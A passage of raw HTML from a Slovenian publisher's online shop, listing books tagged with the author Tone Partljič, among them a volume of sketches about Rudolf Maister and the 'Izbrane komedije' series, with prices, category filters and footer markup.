<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Products tagged &ldquo;Tone Partljič&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;Tone Partljič&rdquo;</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/oznaka-izdelka/tone-partljic/?layout=grid" id="grid" class="active" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/oznaka-izdelka/tone-partljic/?layout=list" id="list" class="" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Št. knjig</label>
            <select name="per_page" id="per_page">
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/tone-partljic/?per_page=6" >
                        6                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/tone-partljic/?per_page=9" >
                        9                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/tone-partljic/?per_page=12" selected>
                        12                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/tone-partljic/?per_page=15" >
                        15                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/tone-partljic/?per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products columns-3">

<li class="product-style-default product type-product post-153 status-publish first instock product_cat-zgodovina product_tag-tone-partljic product_tag-zgodovina has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="275" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20275%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_general-rudolf-maister.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_general-rudolf-maister.jpg 275w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_general-rudolf-maister-138x240.jpg 138w" data-sizes="(max-width: 275px) 100vw, 275px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-153" data-id="153" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="153" data-product_sku="9789612267988" aria-label="Add &ldquo;General: Deset črtic o Rudolfu Maistru&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/general-deset-crtic-o-rudolfu-maistru/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/general-deset-crtic-o-rudolfu-maistru/">General: Deset črtic o Rudolfu Maistru</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2116 status-publish instock product_cat-leposlovje product_tag-izbrane-komedije product_tag-komplet product_tag-leposlovje product_tag-tone-partljic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="267" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20267'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-200x267.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-200x267.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-350x467.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-370x494.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico-160x213.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/KomedijeIV_naslovnica-s-pasico.jpg 425w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-2116" data-id="2116" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2116" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2116" data-product_sku="9789612751531" aria-label="Add &ldquo;Izbrane komedije IV&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-iv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-iv/">Izbrane komedije IV</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2111 status-publish last instock product_cat-leposlovje product_tag-izbrane-komedije product_tag-komplet product_tag-leposlovje product_tag-tone-partljic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20599'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_II_png-450x599.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_II_png-450x599.png 450w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_II_png-350x466.png 350w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_II_png-370x492.png 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_II_png-160x213.png 160w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_II_png.png 487w" data-sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-2111" data-id="2111" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2111" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2111" data-product_sku="9789612265182" aria-label="Add &ldquo;Izbrane komedije II&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-ii/">Izbrane komedije II</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,82&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2105 status-publish first instock product_cat-leposlovje product_tag-izbrane-komedije product_tag-komplet product_tag-leposlovje product_tag-tone-partljic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20599'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_I_png-450x599.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_I_png-450x599.png 450w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_I_png-350x466.png 350w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_I_png-370x493.png 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_I_png-160x213.png 160w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_I_png.png 485w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-2105" data-id="2105" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2105" data-product_sku="9789612265137" aria-label="Add &ldquo;Izbrane komedije I&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-i-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-i-2/">Izbrane komedije I</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,82&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-4413 status-publish instock product_cat-kompleti product_cat-leposlovje product_cat-ugodno product_tag-izbrane-komedije product_tag-komplet product_tag-tone-partljic has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-24%</span>
	<div class="product-image"><img width="450" height="203" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20203'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102026-450x203.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102026-450x203.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102026-800x360.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102026-370x167.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102026-768x346.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/04/20220408_102026-160x72.jpg 160w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-4413" data-id="4413" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=4413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4413" data-product_sku="Izbrane komedije I-IV" aria-label="Add &ldquo;Izbrane komedije I-IV&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-i-iv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-i-iv/">Izbrane komedije I-IV</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>92,36&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>70,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        </div>
    </div>
    </li>
<li class="product-style-default product type-product post-2114 status-publish last instock product_cat-leposlovje product_tag-izbrane-komedije product_tag-komplet product_tag-leposlovje product_tag-tone-partljic has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="596" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20596'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_III_png-450x596.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_III_png-450x596.png 450w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_III_png-350x464.png 350w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_III_png-370x490.png 370w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_III_png-160x212.png 160w, https://zalozbakarantanija.si/wp-content/uploads/2016/08/Komedije_III_png.png 489w" data-sizes="auto, (max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-2114" data-id="2114" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=2114" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2114" data-product_sku="9789612265298" aria-label="Add &ldquo;Izbrane komedije III&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-iii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/izbrane-komedije-iii/">Izbrane komedije III</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,82&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategorija</span><ul class="product-categories"><li class="cat-item cat-item-113"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/">Akcije</a></li>
<li class="cat-item cat-item-118"><a href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/">Darilne</a></li>
<li class="cat-item cat-item-166"><a href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/">Hrana in zdravje</a></li>
<li class="cat-item cat-item-198"><a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/">Kompleti</a></li>
<li class="cat-item cat-item-13"><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a></li>
<li class="cat-item cat-item-135"><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a><ul class='children'>
<li class="cat-item cat-item-15"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/">Mladinske</a></li>
</ul>
</li>
<li class="cat-item cat-item-17"><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a></li>
<li class="cat-item cat-item-133"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-184"><a href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/">Pesmi</a></li>
<li class="cat-item cat-item-617"><a href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/">Poškodovano</a></li>
<li class="cat-item cat-item-6"><a href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/">Priročniki</a></li>
<li class="cat-item cat-item-10"><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a></li>
<li class="cat-item cat-item-47"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/">Ugodno</a></li>
<li class="cat-item cat-item-195"><a href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/">Umetnost</a></li>
<li class="cat-item cat-item-12"><a href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/">Uspešnice</a></li>
<li class="cat-item cat-item-8"><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Cena</span>
<form method="get" action="https://zalozbakarantanija.si/oznaka-izdelka/tone-partljic/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="70" data-max="70" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Morda bi vas zanimalo še</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/"><span>Paket presenečenja - leposlovje</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/"><span>Paket presenečenja - slikanice</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/"><span>Paket presenečenja - mladinske</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44d0b05" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="44d0b05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e93043 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1e93043" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/trgovina/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/trgovina/" >
						Trgovina					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d90670" data-id="9d90670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
